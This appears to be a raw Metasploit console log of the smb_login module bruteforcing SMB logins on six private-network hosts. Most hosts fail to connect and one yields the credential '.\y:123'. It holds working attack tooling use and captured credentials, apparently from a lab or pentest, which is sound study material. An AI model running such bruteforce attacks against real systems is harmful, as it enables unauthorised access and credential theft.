 msf5 auxiliary(scanner/smb/smb_login) > run
eter.rc
[*] 192.168.191.8:445     - 192.168.191.8:445 - Starting SMB login bruteforce
[*] 192.168.191.7:445     - 192.168.191.7:445 - Starting SMB login bruteforce
[*] 192.168.191.5:445     - 192.168.191.5:445 - Starting SMB login bruteforce
[*] 192.168.191.9:445     - 192.168.191.9:445 - Starting SMB login bruteforce
[*] 192.168.191.6:445     - 192.168.191.6:445 - Starting SMB login bruteforce
[-] 192.168.191.7:445     - 192.168.191.7:445 - Could not connect
[!] 192.168.191.7:445     - No active DB -- Credential data will not be saved!
[-] 192.168.191.8:445     - 192.168.191.8:445 - Could not connect
[!] 192.168.191.8:445     - No active DB -- Credential data will not be saved!
[-] 192.168.191.6:445     - 192.168.191.6:445 - Could not connect
[!] 192.168.191.6:445     - No active DB -- Credential data will not be saved!
[-] 192.168.191.9:445     - 192.168.191.9:445 - Could not connect
[-] 192.168.191.5:445     - 192.168.191.5:445 - Could not connect
[!] 192.168.191.5:445     - No active DB -- Credential data will not be saved!
[!] 192.168.191.9:445     - No active DB -- Credential data will not be saved!
[*] 192.168.191.5-10:445  - Scanned 4 of 6 hosts (66% complete)
[*] 192.168.191.5-10:445  - Scanned 5 of 6 hosts (83% complete)
[*] 192.168.191.10:445    - 192.168.191.10:445 - Starting SMB login bruteforce
[+] 192.168.191.10:445    - 192.168.191.10:445 - Success: '.\y:123'
[!] 192.168.191.10:445    - No active DB -- Credential data will not be saved!
[*] 192.168.191.5-10:445  - Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed